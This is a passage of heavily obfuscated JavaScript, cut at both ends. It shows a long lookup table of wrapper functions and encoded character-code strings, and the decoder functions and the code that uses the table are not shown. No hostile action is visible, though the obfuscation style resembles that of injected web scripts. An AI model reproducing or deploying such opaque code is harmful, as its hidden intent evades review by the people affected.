_0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return 